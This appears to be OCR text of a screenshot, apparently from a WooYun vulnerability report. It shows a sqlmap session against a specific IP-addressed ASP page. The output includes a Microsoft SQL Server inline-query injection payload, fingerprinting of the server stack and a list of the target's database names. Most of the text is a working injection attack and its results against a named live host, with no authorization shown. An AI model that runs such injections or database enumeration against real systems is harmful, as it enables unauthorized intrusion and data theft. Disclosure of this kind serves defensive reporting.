 管理员: sqlmap - sqlmap.py  -u "http://223.67.133.9:81/syxdzts/gl_gydell.asp?id="...
rs AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(115)+CHAR(105)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (7347=7347) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(108)+CH
AR(104)+CHAR(112)+CHAR(113))
---
[11:31:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:31:34] [INFO] fetching database names
[11:31:34] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://223.67.133.9:81/syxdzts/gl_geyanlist.asp'.
Do you want to follow? [Y/n] Y
[11:31:39] [INFO] the SQL query used returns 102 entries
[11:31:40] [INFO] retrieved: BZ_Zyzx
[11:31:40] [INFO] retrieved: dzbook
[11:31:40] [INFO] retrieved: dzzw
[11:31:40] [INFO] retrieved: master
[11:31:40] [INFO] retrieved: model
[11:31:41] [INFO] retrieved: msdb
[11:31:41] [INFO] retrieved: syxbk
www.wooyun.org